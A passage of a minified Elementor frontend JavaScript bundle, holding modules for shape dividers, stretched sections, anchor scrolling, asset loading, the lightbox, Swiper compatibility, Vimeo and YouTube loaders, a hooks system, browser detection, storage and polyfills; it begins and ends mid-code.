e.$topContainer=this.$element.find(t.container.replace("%s","top")),e.$bottomContainer=this.$element.find(t.container.replace("%s","bottom")),e}},{key:"isActive",value:function isActive(){return elementorFrontend.isEditMode()}},{key:"getSvgURL",value:function getSvgURL(e,t){var n=this.getSettings("svgURL")+t+".svg";return elementor.config.additional_shapes&&e in elementor.config.additional_shapes&&(n=elementor.config.additional_shapes[e],-1<t.indexOf("-negative")&&(n=n.replace(".svg","-negative.svg"))),n}},{key:"buildSVG",value:function buildSVG(e){var t="shape_divider_"+e,n=this.getElementSettings(t),r=this.elements["$"+e+"Container"];if(r.attr("data-shape",n),n){var i=n;this.getElementSettings(t+"_negative")&&(i+="-negative");var o=this.getSvgURL(n,i);jQuery.get(o,(function(e){r.empty().append(e.childNodes[0])})),this.setNegative(e)}else r.empty()}},{key:"setNegative",value:function setNegative(e){this.elements["$"+e+"Container"].attr("data-negative",!!this.getElementSettings("shape_divider_"+e+"_negative"))}},{key:"onInit",value:function onInit(){var e,t=this;if(this.isActive(this.getSettings())){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];(e=(0,a.default)((0,s.default)(Shapes.prototype),"onInit",this)).call.apply(e,[this].concat(r)),["top","bottom"].forEach((function(e){t.getElementSettings("shape_divider_"+e)&&t.buildSVG(e)}))}}},{key:"onElementChange",value:function onElementChange(e){var t=e.match(/^shape_divider_(top|bottom)$/);if(t)this.buildSVG(t[1]);else{var n=e.match(/^shape_divider_(top|bottom)_negative$/);n&&(this.buildSVG(n[1]),this.setNegative(n[1]))}}}]),Shapes}(elementorModules.frontend.handlers.Base);t.default=d},2804:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(StretchedSection,e);var t=(0,u.default)(StretchedSection);function StretchedSection(){return(0,i.default)(this,StretchedSection),t.apply(this,arguments)}return(0,o.default)(StretchedSection,[{key:"bindEvents",value:function bindEvents(){var e=this.getUniqueHandlerID();elementorFrontend.addListenerOnce(e,"resize",this.stretch),elementorFrontend.addListenerOnce(e,"sticky:stick",this.stretch,this.$element),elementorFrontend.addListenerOnce(e,"sticky:unstick",this.stretch,this.$element),elementorFrontend.isEditMode()&&(this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this),elementor.channels.editor.on("kit:change:stretchContainer",this.onKitChangeStretchContainerChange))}},{key:"unbindEvents",value:function unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID(),"resize",this.stretch),elementorFrontend.isEditMode()&&elementor.channels.editor.off("kit:change:stretchContainer",this.onKitChangeStretchContainerChange)}},{key:"isActive",value:function isActive(e){return elementorFrontend.isEditMode()||e.$element.hasClass("elementor-section-stretched")}},{key:"initStretch",value:function initStretch(){this.stretch=this.stretch.bind(this),this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.$element,selectors:{container:this.getStretchContainer()}})}},{key:"getStretchContainer",value:function getStretchContainer(){return elementorFrontend.getKitSettings("stretched_section_container")||window}},{key:"stretch",value:function stretch(){this.getElementSettings("stretch_section")&&this.stretchElement.stretch()}},{key:"onInit",value:function onInit(){var e;if(this.isActive(this.getSettings())){this.initStretch();for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];(e=(0,a.default)((0,s.default)(StretchedSection.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.stretch()}}},{key:"onElementChange",value:function onElementChange(e){"stretch_section"===e&&(this.getElementSettings("stretch_section")?this.stretch():this.stretchElement.reset())}},{key:"onKitChangeStretchContainerChange",value:function onKitChangeStretchContainerChange(){this.stretchElement.setSettings("selectors.container",this.getStretchContainer()),this.stretch()}}]),StretchedSection}(elementorModules.frontend.handlers.Base);t.default=d},3346:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function getDefaultSettings(){return{scrollDuration:500,selectors:{links:'a[href*="#"]',targets:".elementor-element, .elementor-menu-anchor",scrollable:"html, body"}}},getDefaultElements:function getDefaultElements(){return{$scrollable:jQuery(this.getSettings("selectors").scrollable)}},bindEvents:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.handleAnchorLinks)},handleAnchorLinks:function handleAnchorLinks(e){var t,n=e.currentTarget,r=location.pathname===n.pathname;if(location.hostname===n.hostname&&r&&!(n.hash.length<2)){try{t=jQuery(n.hash).filter(this.getSettings("selectors.targets"))}catch(e){return}if(t.length){var i=t.offset().top,o=elementorFrontend.elements.$wpAdminBar,a=jQuery(".elementor-section.elementor-sticky--active:visible");o.length>0&&(i-=o.height()),a.length>0&&(i-=Math.max.apply(null,a.map((function(){return jQuery(this).outerHeight()})).get())),e.preventDefault(),i=elementorFrontend.hooks.applyFilters("frontend/handlers/menu_anchor/scroll_top_distance",i),this.elements.$scrollable.animate({scrollTop:i},this.getSettings("scrollDuration"),"linear")}}},onInit:function onInit(){elementorModules.ViewModule.prototype.onInit.apply(this,arguments),this.bindEvents()}})},6866:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(3220)),o=r(n(1959)),a=r(n(9041)),s=function(){function AssetsLoader(){(0,o.default)(this,AssetsLoader)}return(0,a.default)(AssetsLoader,[{key:"getScriptElement",value:function getScriptElement(e){var t=document.createElement("script");return t.src=e,t}},{key:"getStyleElement",value:function getStyleElement(e){var t=document.createElement("link");return t.rel="stylesheet",t.href=e,t}},{key:"load",value:function load(e,t){var n=this;return new i.default((function(r){var i=n.constructor.assets[e][t];if(i.isLoaded)r(!0);else{n.constructor.assets[e][t].isLoaded=!0;var o="style"===e?n.getStyleElement(i.src):n.getScriptElement(i.src);o.onload=function(){return r(!0)};var a="head"===i.parent?i.parent:"body";document[a].appendChild(o)}}))}}]),AssetsLoader}();t.default=s;var l=elementorFrontendConfig.environmentMode.isScriptDebug?"":".min";s.assets={script:{dialog:{src:"".concat(elementorFrontendConfig.urls.assets,"lib/dialog/dialog").concat(l,".js?ver=4.8.1")},"share-link":{src:"".concat(elementorFrontendConfig.urls.assets,"lib/share-link/share-link").concat(l,".js?ver=").concat(elementorFrontendConfig.version)},swiper:{src:"".concat(elementorFrontendConfig.urls.assets,"lib/swiper/swiper").concat(l,".js?ver=5.3.6")}},style:{}}},8646:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(3085),n(2897),n(6139),n(7472);var i=r(n(3220)),o=r(n(7135));n(6248);var a=r(n(9117)),s=r(n(1959)),l=r(n(9041)),u=r(n(6700)),d=r(n(4263)),c=r(n(7371)),f=r(n(8537)),h=function(e){(0,c.default)(LightboxManager,e);var t,r=(0,f.default)(LightboxManager);function LightboxManager(){return(0,s.default)(this,LightboxManager),r.apply(this,arguments)}return(0,l.default)(LightboxManager,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{links:"a, [data-elementor-lightbox]"}}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$links:jQuery(this.getSettings("selectors.links"))}}},{key:"isLightboxLink",value:function isLightboxLink(e){if("a"===e.tagName.toLowerCase()&&(e.hasAttribute("download")||!/^[^?]+\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(e.href)))return!1;var t=elementorFrontend.getKitSettings("global_image_lightbox"),n=e.dataset.elementorOpenLightbox;return"yes"===n||t&&"no"!==n}},{key:"onLinkClick",value:(t=(0,a.default)(o.default.mark((function _callee(e){var t,n,r,i;return o.default.wrap((function _callee$(o){for(;;)switch(o.prev=o.next){case 0:if(t=e.currentTarget,n=jQuery(e.target),r=elementorFrontend.isEditMode(),i=!!n.closest(".elementor-edit-area").length,this.isLightboxLink(t)){o.next=4;break}return r&&i&&e.preventDefault(),o.abrupt("return");case 4:if(e.preventDefault(),!r||elementor.getPreferences("lightbox_in_editor")){o.next=7;break}return o.abrupt("return");case 7:if(!this.isOptimizedAssetsLoading()){o.next=13;break}return o.next=10,LightboxManager.getLightbox();case 10:o.t0=o.sent,o.next=14;break;case 13:o.t0=elementorFrontend.utils.lightbox;case 14:o.t0.createLightbox(t);case 16:case"end":return o.stop()}}),_callee,this)}))),function onLinkClick(e){return t.apply(this,arguments)})},{key:"isOptimizedAssetsLoading",value:function isOptimizedAssetsLoading(){return elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading}},{key:"bindEvents",value:function bindEvents(){var e=this;elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),(function(t){return e.onLinkClick(t)}))}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];(e=(0,u.default)((0,d.default)(LightboxManager.prototype),"onInit",this)).call.apply(e,[this].concat(r)),this.isOptimizedAssetsLoading()&&!elementorFrontend.isEditMode()&&this.elements.$links.each((function(e,n){if(t.isLightboxLink(n))return LightboxManager.getLightbox(),!1}))}}],[{key:"getLightbox",value:function getLightbox(){var e=new i.default((function(e){Promise.all([n.e(637),n.e(723)]).then(n.t.bind(n,3896,7)).then((function(t){var n=t.default;return e(new n)}))})),t=elementorFrontend.utils.assetsLoader.load("script","dialog"),r=elementorFrontend.utils.assetsLoader.load("script","share-link");return i.default.all([e,t,r]).then((function(){return e}))}}]),LightboxManager}(elementorModules.ViewModule);t.default=h},7139:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(8703);var i=r(n(4176)),o=r(n(3452)),a=r(n(5657)),s=r(n(3220)),l=r(n(1959)),u=r(n(9041)),d=function(){function SwiperBC(e,t){var n=this;return(0,l.default)(this,SwiperBC),this.config=t,this.config.breakpoints&&(this.config=this.adjustConfig(t)),t.legacy?this.createSwiperInstance(e,this.config):new s.default((function(t){if(!elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading)return t(n.createSwiperInstance(e,n.config));elementorFrontend.utils.assetsLoader.load("script","swiper").then((function(){return t(n.createSwiperInstance(e,n.config))}))}))}return(0,u.default)(SwiperBC,[{key:"createSwiperInstance",value:function createSwiperInstance(e,t){return!SwiperBC.isSwiperLoaded&&elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading&&(c=window.Swiper,SwiperBC.isSwiperLoaded=!0,legacySwiper()),c.prototype.adjustConfig=this.adjustConfig,new c(e,t)}},{key:"getElementorBreakpointValues",value:function getElementorBreakpointValues(){var e=elementorFrontend.config.responsive.activeBreakpoints,t=[];return(0,a.default)(e).forEach((function(e){t.push(e.value)})),t}},{key:"adjustConfig",value:function adjustConfig(e){if(!e.handleElementorBreakpoints)return e;var t=elementorFrontend.config.responsive.activeBreakpoints,n=this.getElementorBreakpointValues();return(0,o.default)(e.breakpoints).forEach((function(r){var o,a=(0,i.default)(r);if(a===t.mobile.value||a+1===t.mobile.value)o=0;else if(!t.widescreen||a!==t.widescreen.value&&a+1!==t.widescreen.value){var s=n.findIndex((function(e){return a===e||a+1===e}));o=n[s-1]}else o=a;e.breakpoints[o]=e.breakpoints[r],e.breakpoints[r]={slidesPerView:e.slidesPerView,slidesPerGroup:e.slidesPerGroup?e.slidesPerGroup:1}})),e}}]),SwiperBC}();function legacySwiper(){window.Swiper=function(){return function _class(e,t){return(0,l.default)(this,_class),t.legacy=!0,new d(e,t)}}()}t.default=d,d.isSwiperLoaded=!1;var c=window.Swiper;c&&legacySwiper()},2064:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2009));n(4828);var o=r(n(7135));n(6248);var a=r(n(9117)),s=r(n(1959)),l=r(n(9041)),u=r(n(6700)),d=r(n(4263)),c=r(n(7371)),f=r(n(8537)),h=function(e){(0,c.default)(_default,e);var t=(0,f.default)(_default);function _default(){return(0,s.default)(this,_default),t.apply(this,arguments)}return(0,l.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{links:'a[href^="%23elementor-action"], a[href^="#elementor-action"]'}}}},{key:"bindEvents",value:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.runLinkAction.bind(this))}},{key:"initActions",value:function initActions(){var e;this.actions={lightbox:(e=(0,a.default)(o.default.mark((function _callee(e){var t;return o.default.wrap((function _callee$(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,elementorFrontend.utils.lightbox;case 2:t=n.sent,e.id?t.openSlideshow(e.id,e.url):t.showModal(e);case 4:case"end":return n.stop()}}),_callee)}))),function lightbox(t){return e.apply(this,arguments)})}}},{key:"addAction",value:function addAction(e,t){this.actions[e]=t}},{key:"runAction",value:function runAction(e){var t=(e=decodeURIComponent(e)).match(/action=(.+?)&/),n=e.match(/settings=(.+)/);if(t){var r=this.actions[t[1]];if(r){var i={};n&&(i=JSON.parse(atob(n[1])));for(var o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];r.apply(void 0,[i].concat(a))}}}},{key:"runLinkAction",value:function runLinkAction(e){e.preventDefault(),this.runAction(jQuery(e.currentTarget).attr("href"),e)}},{key:"runHashAction",value:function runHashAction(){location.hash&&this.runAction(location.hash)}},{key:"createActionHash",value:function createActionHash(e,t){return encodeURIComponent("#elementor-action:action=".concat(e,"&settings=").concat(btoa((0,i.default)(t))))}},{key:"onInit",value:function onInit(){(0,u.default)((0,d.default)(_default.prototype),"onInit",this).call(this),this.initActions(),elementorFrontend.on("components:init",this.runHashAction.bind(this))}}]),_default}(elementorModules.ViewModule);t.default=h},4773:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828);var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(BaseLoader,e);var t=(0,s.default)(BaseLoader);function BaseLoader(){return(0,i.default)(this,BaseLoader),t.apply(this,arguments)}return(0,o.default)(BaseLoader,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{isInserted:!1,selectors:{firstScript:"script:first"}}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$firstScript:jQuery(this.getSettings("selectors.firstScript"))}}},{key:"insertAPI",value:function insertAPI(){this.elements.$firstScript.before(jQuery("<script>",{src:this.getApiURL()})),this.setSettings("isInserted",!0)}},{key:"getVideoIDFromURL",value:function getVideoIDFromURL(e){var t=e.match(this.getURLRegex());return t&&t[1]}},{key:"onApiReady",value:function onApiReady(e){var t=this;this.getSettings("isInserted")||this.insertAPI(),this.isApiLoaded()?e(this.getApiObject()):setTimeout((function(){t.onApiReady(e)}),350)}}]),BaseLoader}(elementorModules.ViewModule);t.default=l},1911:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(VimeoLoader,e);var t=(0,s.default)(VimeoLoader);function VimeoLoader(){return(0,i.default)(this,VimeoLoader),t.apply(this,arguments)}return(0,o.default)(VimeoLoader,[{key:"getApiURL",value:function getApiURL(){return"https://player.vimeo.com/api/player.js"}},{key:"getURLRegex",value:function getURLRegex(){return/^(?:https?:\/\/)?(?:www|player\.)?(?:vimeo\.com\/)?(?:video\/|external\/)?(\d+)([^.?&#"'>]?)/}},{key:"isApiLoaded",value:function isApiLoaded(){return window.Vimeo}},{key:"getApiObject",value:function getApiObject(){return Vimeo}}]),VimeoLoader}(r(n(4773)).default);t.default=l},1604:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(YoutubeLoader,e);var t=(0,s.default)(YoutubeLoader);function YoutubeLoader(){return(0,i.default)(this,YoutubeLoader),t.apply(this,arguments)}return(0,o.default)(YoutubeLoader,[{key:"getApiURL",value:function getApiURL(){return"https://www.youtube.com/iframe_api"}},{key:"getURLRegex",value:function getURLRegex(){return/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com\/(?:(?:watch)?\?(?:.*&)?vi?=|(?:embed|v|vi|user)\/))([^?&"'>]+)/}},{key:"isApiLoaded",value:function isApiLoaded(){return window.YT&&YT.loaded}},{key:"getApiObject",value:function getApiObject(){return YT}}]),YoutubeLoader}(r(n(4773)).default);t.default=l},59:(e,t,n)=>{"use strict";n.p=elementorFrontendConfig.urls.assets+"js/"},9469:(e,t,n)=>{"use strict";var r=n(7971)(n(4176));e.exports=function EventManager(){var e,t=Array.prototype.slice,n={actions:{},filters:{}};function _removeHook(e,t,r,i){var o,a,s;if(n[e][t])if(r)if(o=n[e][t],i)for(s=o.length;s--;)(a=o[s]).callback===r&&a.context===i&&o.splice(s,1);else for(s=o.length;s--;)o[s].callback===r&&o.splice(s,1);else n[e][t]=[]}function _addHook(e,t,r,i,o){var a={callback:r,priority:i,context:o},s=n[e][t];if(s){var l=!1;if(jQuery.each(s,(function(){if(this.callback===r)return l=!0,!1})),l)return;s.push(a),s=function _hookInsertSort(e){for(var t,n,r,i=1,o=e.length;i<o;i++){for(t=e[i],n=i;(r=e[n-1])&&r.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}(s)}else s=[a];n[e][t]=s}function _runHook(e,t,r){var i,o,a=n[e][t];if(!a)return"filters"===e&&r[0];if(o=a.length,"filters"===e)for(i=0;i<o;i++)r[0]=a[i].callback.apply(a[i].context,r);else for(i=0;i<o;i++)a[i].callback.apply(a[i].context,r);return"filters"!==e||r[0]}return e={removeFilter:function removeFilter(t,n){return"string"==typeof t&&_removeHook("filters",t,n),e},applyFilters:function applyFilters(){var n=t.call(arguments),r=n.shift();return"string"==typeof r?_runHook("filters",r,n):e},addFilter:function addFilter(t,n,i,o){return"string"==typeof t&&"function"==typeof n&&_addHook("filters",t,n,i=(0,r.default)(i||10,10),o),e},removeAction:function removeAction(t,n){return"string"==typeof t&&_removeHook("actions",t,n),e},doAction:function doAction(){var n=t.call(arguments),r=n.shift();return"string"==typeof r&&_runHook("actions",r,n),e},addAction:function addAction(t,n,i,o){return"string"==typeof t&&"function"==typeof n&&_addHook("actions",t,n,i=(0,r.default)(i||10,10),o),e}}}},3308:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4321),n(6139);var r=function matchUserAgent(e){return i.indexOf(e)>=0},i=navigator.userAgent,o=!!window.opr&&!!opr.addons||!!window.opera||r(" OPR/"),a=r("Firefox"),s=/^((?!chrome|android).)*safari/i.test(i)||/constructor/i.test(window.HTMLElement)||"[object SafariRemoteNotification]"===(!window.safari||"undefined"!=typeof safari&&safari.pushNotification).toString(),l=/Trident|MSIE/.test(i)&&!!document.documentMode,u=!l&&!!window.StyleMedia||r("Edg"),d=!!window.chrome&&r("Chrome")&&!(u||o),c=r("Chrome")&&!!window.CSS,f={appleWebkit:r("AppleWebKit")&&!c,blink:c,chrome:d,edge:u,firefox:a,ie:l,mac:r("Macintosh"),opera:o,safari:s,webkit:r("AppleWebKit")};t.default=f},5107:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2009)),o=r(n(3452)),a=r(n(1959)),s=r(n(9041)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(_default,e);var t=(0,u.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"get",value:function get(e,t){var n;t=t||{};try{n=t.session?sessionStorage:localStorage}catch(t){return e?void 0:{}}var r=n.getItem("elementor");(r=r?JSON.parse(r):{}).__expiration||(r.__expiration={});var i=r.__expiration,a=[];e?i[e]&&(a=[e]):a=(0,o.default)(i);var s=!1;return a.forEach((function(e){new Date(i[e])<new Date&&(delete r[e],delete i[e],s=!0)})),s&&this.save(r,t.session),e?r[e]:r}},{key:"set",value:function set(e,t,n){n=n||{};var r=this.get(null,n);if(r[e]=t,n.lifetimeInSeconds){var i=new Date;i.setTime(i.getTime()+1e3*n.lifetimeInSeconds),r.__expiration[e]=i.getTime()}this.save(r,n.session)}},{key:"save",value:function save(e,t){var n;try{n=t?sessionStorage:localStorage}catch(e){return}n.setItem("elementor",(0,i.default)(e))}}]),_default}(elementorModules.Module);t.default=d},6046:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(7371)),a=r(n(8537)),s=function(e){(0,o.default)(_default,e);var t=(0,a.default)(_default);function _default(){var e;return(0,i.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("text-path",(function(){return n.e(48).then(n.t.bind(n,6468,7))})),e}return _default}(elementorModules.Module);t.default=s},8703:(e,t,n)=>{"use strict";var r=n(5772),i=n(8309)(6),o="findIndex",a=!0;o in[]&&Array(1)[o]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function findIndex(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(2094)(o)},751:(e,t,n)=>{n(6628)&&"g"!=/./g.flags&&n(8558).f(RegExp.prototype,"flags",{configurable:!0,get:n(4859)})},4828:(e,t,n)=>{"use strict";var r=n(6365),i=n(6078),o=n(8492),a=n(2404);n(8897)("match",1,(function(e,t,n,s){return[function match(n){var r=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=s(n,e,this);if(t.done)return t.value;var l=r(e),u=String(this);if(!l.global)return a(l,u);var d=l.unicode;l.lastIndex=0;for(var c,f=[],h=0;null!==(c=a(l,u));){var v=String(c[0]);f[h]=v,""===v&&(l.lastIndex=o(u,i(l.lastIndex),d)),h++}return 0===h?null:f}]}))},4208:(e,t,n)=>{"use strict";var r=n(6365),i=n(6033),o=n(6078),a=n(3338),s=n(8492),l=n(2404),u=Math.max,d=Math.min,c=Math.floor,f=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g;n(8897)("replace",2,(function(e,t,n,v){return[function replace(r,i){var o=e(this),a=null==r?void 0:r[t];return void 0!==a?a.call(r,o,i):n.call(String(o),r,i)},function(e,t){var i=v(n,e,this,t);if(i.done)return i.value;var c=r(e),f=String(this),h="function"==typeof t;h||(t=String(t));var g=c.global;if(g){var p=c.unicode;c.lastIndex=0}for(var m=[];;){var y=l(c,f);if(null===y)break;if(m.push(y),!g)break;""===String(y[0])&&(c.lastIndex=s(f,o(c.lastIndex),p))}for(var k,b="",_=0,w=0;w<m.length;w++){y=m[w];for(var S=String(y[0]),x=u(d(a(y.index),f.length),0),C=[],E=1;E<y.length;E++)C.push(void 0===(k=y[E])?k:String(k));var L=y.groups;if(h){var A=[S].concat(C,x,f);void 0!==L&&A.push(L);var M=String(t.apply(void 0,A))}else M=getSubstitution(S,f,x,C,L,t);x>=_&&(b+=f.slice(_,x)+M,_=x+S.length)}return b+f.slice(_)}];function getSubstitution(e,t,r,o,a,s){var l=r+e.length,u=o.length,d=h;return void 0!==a&&(a=i(a),d=f),n.call(s,d,(function(n,i){var s;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(l);case"<":s=a[i.slice(1,-1)];break;default:var d=+i;if(0===d)return n;if(d>u){var f=c(d/10);return 0===f?n:f<=u?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):n}s=o[d-1]}return void 0===s?"":s}))}}))},4321:(e,t,n)=>{"use strict";n(751);var r=n(6365),i=n(4859),o=n(6628),a="toString",s=/./.toString,define=function(e){n(7738)(RegExp.prototype,a,e,!0)};n(8625)((function(){return"/a/b"!=s.call({source:"a",flags:"b"})}))?define((function toString(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!o&&e instanceof RegExp?i.call(e):void 0)})):s.name!=a&&define((function toString(){return s.call(this)}))},7472:(e,t,n)=>{"use strict";var r=n(2070)(!0);n(1195)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},6248:e=>{var t=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function define(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{define({},"")}catch(e){define=function(e,t,n){return e[t]=n}}function wrap(e,t,n,r){var i=t&&t.prototype instanceof Generator?t:Generator,o=Object.create(i.prototype),a=new Context(r||[]);return o._invoke=function makeInvokeMethod(e,t,n){var r=l;return function invoke(i,o){if(r===d)throw new Error("Generator is already running");if(r===c){if("throw"===i)throw o;return doneResult()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=maybeInvokeDelegate(a,n);if(s){if(s===f)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=c,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var h=tryCatch(e,t,n);if("normal"===h.type){if(r=n.done?c:u,h.arg===f)continue;return{value:h.arg,done:n.done}}"throw"===h.type&&(r=c,n.method="throw",n.arg=h.arg)}}}(e,n,a),o}function tryCatch(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=wrap;var l="suspendedStart",u="suspendedYield",d="executing",c="completed",f={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var h={};h[o]=function(){return this};var v=Object.getPrototypeOf,g=v&&v(v(values([])));g&&g!==n&&r.call(g,o)&&(h=g);var p=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(h);function defineIteratorMethods(e){["next","throw","return"].forEach((function(t){define(e,t,(function(e){return this._invoke(t,e)}))}))}function AsyncIterator(e,t){function invoke(n,i,o,a){var s=tryCatch(e[n],e,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==typeof u&&r.call(u,"__await")?t.resolve(u.__await).then((function(e){invoke("next",e,o,a)}),(function(e){invoke("throw",e,o,a)})):t.resolve(u).then((function(e){l.value=e,o(l)}),(function(e){return invoke("throw",e,o,a)}))}a(s.arg)}var n;this._invoke=function enqueue(e,r){function callInvokeWithMethodAndArg(){return new t((function(t,n){invoke(e,r,t,n)}))}return n=n?n.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,maybeInvokeDelegate(e,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var i=tryCatch(r,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;var o=i.arg;return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function pushTryEntry(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function resetTryEntry(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function Context(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(pushTryEntry,this),this.reset(!0)}function values(e){if(e){var n=e[o];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function next(){for(;++i<e.length;)if(r.call(e,i))return next.value=e[i],next.done=!1,next;return next.value=t,next.done=!0,next};return a.next=a}}return{next:doneResult}}function doneResult(){return{value:t,done:!0}}return GeneratorFunction.prototype=p.constructor=GeneratorFunctionPrototype,GeneratorFunctionPrototype.constructor=GeneratorFunction,GeneratorFunction.displayName=define(GeneratorFunctionPrototype,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===GeneratorFunction||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,define(e,s,"GeneratorFunction")),e.prototype=Object.create(p),e},e.awrap=function(e){return{__await:e}},defineIteratorMethods(AsyncIterator.prototype),AsyncIterator.prototype[a]=function(){return this},e.AsyncIterator=AsyncIterator,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new AsyncIterator(wrap(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},defineIteratorMethods(p),define(p,s,"Generator"),p[o]=function(){return this},p.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function next(){for(;t.length;){var n=t.pop();if(n in e)return next.value=n,next.done=!1,next}return next.done=!0,next}},e.values=values,Context.prototype={constructor:Context,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(resetTryEntry),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function handle(r,i){return 